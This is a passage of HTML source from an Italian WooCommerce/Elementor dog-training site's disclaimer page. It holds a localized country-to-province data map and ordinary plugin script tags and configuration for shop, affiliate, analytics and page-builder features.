Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Isole Dinagat\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba settentrionale\",\"TZ07\":\"Zanzibar settentrionale\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimangiaro\",\"TZ10\":\"Pemba meridionale\",\"TZ11\":\"Zanzibar meridionale\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar occidentale\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Costa\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrado\",\"RS14\":\"Distretto di Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Distretto del Banato Centrale\",\"RS10\":\"Danubio\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Distretto di Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Distretto di Ni\\u0161ava\",\"RS01\":\"Distretto della Ba\\u010dka Settentrionale\",\"RS03\":\"Distretto del Banato Settentrionale\",\"RS24\":\"Distretto di P\\u010dinja\",\"RS22\":\"Distretto di Pirot\",\"RS13\":\"Distretto di Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"Distretto della Ba\\u010dka Meridionale\",\"RS04\":\"Distretto del Banato Meridionale\",\"RS07\":\"Srem\",\"RS12\":\"Distretto di \\u0160umadija\",\"RS21\":\"Distretto di Toplica\",\"RS05\":\"Distretto della Ba\\u010dka Occidentale\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Mitrovica, Kosovo\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Metoch\\u00eca, Kosovo\",\"RSVO\":\"Voivod\\u00edna\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kiev\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sebastopoli\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Isola Baker\",\"84\":\"Isola Howland\",\"86\":\"Isola Jarvis\",\"67\":\"Atollo Johnston\",\"89\":\"Kingman Reef\",\"71\":\"Atollo di Midway\",\"76\":\"Isola di Navassa\",\"95\":\"Atollo di Palmyra\",\"79\":\"Isola di Wake\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Distretto Capitale\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dipendenze Federali\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Stato libero\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Capo Nord\",\"NW\":\"Nord Ovest\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Occidentale\",\"ZM-02\":\"Central\",\"ZM-03\":\"Orientale\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Settentrionale\",\"ZM-06\":\"Nord-occidentale\",\"ZM-07\":\"Meridionale\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Seleziona un'opzione\u2026","i18n_no_matches":"Nessun riscontro trovato","i18n_ajax_error":"Caricamento fallito","i18n_input_too_short_1":"Inserisci 1 o pi\u00f9 caratteri","i18n_input_too_short_n":"Inserisci %qty% o pi\u00f9 caratteri","i18n_input_too_long_1":"Elimina 1 carattere","i18n_input_too_long_n":"Elimina %qty% caratteri","i18n_selection_too_long_1":"Puoi selezionare solo 1 articolo","i18n_selection_too_long_n":"Puoi selezionare solo %qty% articoli","i18n_load_more":"Caricamento altri risultati\u2026","i18n_searching":"Sto cercando\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copiato","toggle_on":"S\u00ec","toggle_off":"No","withdraw_modal_title":"Richiesta di pagamento","errors":{"accept_check":"Ti preghiamo di accettare i nostri Termini","compile_field":"Completa questo campo","wrong_url":"Inserisci un URL valido","wrong_email":"Inserisci un indirizzo email valido","malformed":"Inserisci un valore valido","overflow":"Inserisci un importo valido","short":"Valore troppo corto","long":"Valore troppo lungo"}},"nonces":{"get_referral_url":"46177b5af1","set_referrer":"5753097d25"},"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","dashboard_url":"https://fantasticane.com/affiliate-dashboard//","endpoints":{"commissions":"Commissioni","clicks":"Visite","coupons":"Codici promozionali","payments":"Pagamenti","generate-link":"Genera link","settings":"Impostazioni"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/js/yith-wcaf-shortcodes.bundle.min.js?ver=7bbf26ef29213b54f93b" id="yith-wcaf-shortcodes-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4" id="formSubmit-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/js/front-custom.js?ver=1.0" id="znd-front-custom-script-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fantasticane.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fantasticane.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b09b933a9e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":47265,"title":"Disconoscimento%20-%20Fantasticane%20-%20Il%20nuovo%20Metodo%20per%20Educare%20e%20Addestrare%20il%20cane","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://fantasticane.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "704c1509bb";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://fantasticane.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
